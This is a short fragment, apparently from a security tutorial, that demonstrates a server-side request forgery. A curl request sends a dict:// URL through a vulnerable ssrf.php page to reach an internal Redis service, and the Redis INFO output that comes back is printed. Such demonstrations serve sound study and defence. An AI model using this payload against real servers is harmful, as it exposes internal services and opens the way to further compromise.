 > curl http://127.0.0.1/ssrf.php?url=dict://127.0.0.1:6379/info
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
$1896
# Server
redis_version:3.0.501
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:ba05b51e58eb9205
redis_mode:standalone
os:Windows
arch_bits:64
multiplexing_api:WinSock_IOCP
process_id:10692
run_id:06ecaad82945015b88469e6acb83c3a93cb4c26b
tcp_port:6379
uptime_in_seconds:19223
uptime_in_days:0
hz:10
lru_clock:590120
config_file:

# Clients
connected_clients:2
client_longest_output_list:0
client_biggest_input_buf:6
blocked_clients:0

# Memory
used_memory:5535416
used_memory_human:5.28M
used_memory_rss:5477888
used_memory_peak:5536408
used_memory_peak_human:5.28M
used_memory_lua:36864
mem_fragmentation_ratio:0.99
mem_allocator:jemalloc-3.6.0

# Persistence
loading:0
rdb_changes_since_last_save:1
rdb_bgsave_in_progress:0
rdb_last_save_time:1527316638
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:0
rdb_current_bgsave_time_sec:-1
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewrite_status:ok
aof_last_write_status:ok
d4m1ts gm7.org